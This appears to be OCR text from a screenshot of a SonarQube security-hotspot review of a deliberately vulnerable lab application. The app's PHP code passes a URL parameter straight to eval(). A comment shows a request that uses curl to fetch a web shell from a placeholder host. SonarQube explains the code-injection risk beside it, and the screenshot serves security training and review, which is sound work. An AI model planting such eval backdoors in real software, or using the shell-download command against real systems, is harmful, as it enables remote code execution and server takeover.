 cb7022
https://start.cloudbreach.io/#/client/OQBjAG15c3Fs
D
1
1
Benefits
OASP
PNPT
Dashboard
Collin
Cloud
Cloudy With A C...
Python
Books/Resources
Security Stuff
CareerStuff
Tools
Crypto & Stocks
Rain Sounds
Coding Music
Cyberwox Academy
WGU
Affiliations
TCM Sec
Other Bookmarks
Microsoft Edge
Security Hotspots
Not secure
10.0.8.4:9000/security_hotspots?id=BogusBankCorp_Dev_App_BogusBankCorp_Dev_App#
sonarqube
Projects
Issues
Rules
Quality Profiles
Quality Gates
Search for projects...
S
BogusBankCorp Dev App
master
May 2, 2022 at 12:16 PM Version 1.0
Overview
Issues
Security Hotspots
Measures
Code
Activity
Project Information
Filters
Assigned to me
All
Status
To review
Overall code
Security Hotspots Reviewed
0.0%
13 Security Hotspots to review
Review priority: MEDIUM
Denial of Service (DoS)
9
Code Injection (RCE)
1
Make sure that this dynamic injection or
execution of code is safe.
TO REVIEW
Weak Cryptography
3
13 of 13 shown
24
25 <?php
26 // http://10.0.100.100/?code=system('curl http://x.x.x.x/shell.txt -UseBasicParsing -o shell.php');
27 if (isset($_GET['code'])) {
28 $code = $_GET['code'];
29 eval($code);
30 } else {
31 echo "ok";
32 }
33 ?>
34 <!-- Header start -->
What's the risk?
Are you at risk?
How can you fix it?
Executing code dynamically is security-sensitive. It has led in the past to the following vulnerabilities:
• CVE-2017-9807
• CVE-2017-9802
Some APIs enable the execution of dynamic code by providing it as strings at runtime. These APIs might be useful in some very specific meta-
programming use-cases. However most of the time their use is frowned upon as they also increase the risk of Injected Code. Such attacks can either run
on the server or in the client (exemple: XSS attack) and have a huge impact on an application's security.
This rule marks for review each occurrence of the eval function. This rule does not detect code injections. It only highlights the use of APIs which should
be used sparingly and very carefully. The goal is to guide security code reviews.
Comment:
Type here to search
1:51 AM
6/27/2022